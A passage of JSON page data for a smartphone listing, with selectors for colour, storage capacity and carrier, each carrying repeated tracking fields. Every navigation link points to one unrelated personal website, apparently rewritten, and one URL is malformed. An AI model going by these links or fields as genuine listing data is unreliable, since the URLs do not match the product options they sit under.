                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
